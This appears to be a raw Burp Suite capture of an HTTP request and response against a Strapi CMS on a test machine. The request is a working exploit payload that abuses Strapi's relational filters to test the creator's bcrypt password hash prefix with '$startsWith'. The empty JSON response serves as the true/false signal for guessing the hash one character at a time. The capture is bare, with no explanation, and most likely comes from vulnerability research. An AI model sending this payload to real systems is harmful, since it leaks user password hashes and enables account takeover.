 Request
Pretty Raw Hex \n
1 GET /api/articles?filters[createdBy][t1.password][$startsWith]=$2a$10X HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: connect-src 'sel
'self' data: blob:;default-src 'self';bas
data:;frame-ancestors 'self';object-src '
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=315360
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=u
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 82
15 Date: Sat, 22 Jul 2023 12:11:56 GMT
16 Connection: close
17
18 {
"data":[
],
"meta":{
"pagination":{
"page":1,
"pageSize":25,
"pageCount":0,
"total":0
}
}
}